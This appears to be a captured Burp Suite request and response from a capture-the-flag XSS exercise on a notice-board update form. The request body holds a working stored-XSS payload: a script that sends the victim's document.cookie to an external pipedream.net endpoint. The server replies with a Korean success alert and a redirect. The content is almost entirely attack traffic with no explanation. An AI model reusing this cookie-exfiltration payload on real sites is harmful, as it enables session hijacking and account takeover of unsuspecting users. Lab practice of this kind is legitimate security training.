 Request
Pretty Raw Hex
\n
7 Origin: http://ctf.segfaulthub.com:4343
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzQ75NhyfFzdMpqaE
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf.segfaulthub.com:4343/xss_6/notice_update.php?id=537
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=d6k648off835jrf6ll7h908s1s
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryzQ75NhyfFzdMpqaE
17 Content-Disposition: form-data; name="id"
18
19 537
20 ------WebKitFormBoundaryzQ75NhyfFzdMpqaE
21 Content-Disposition: form-data; name="update_title"
22
23 hello<'">
24 ------WebKitFormBoundaryzQ75NhyfFzdMpqaE
25 Content-Disposition: form-data; name="update_body"
26
27 hello<script>
28 var i = new Image();
29 i.src=`https://enw4axq2a8ftr.x.pipedream.net/?cookie=${document.cookie}`
;
30 </script>
31 ------WebKitFormBoundaryzQ75NhyfFzdMpqaE--
32
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jun 2024 05:31:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 수정에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>
Search
0 highlights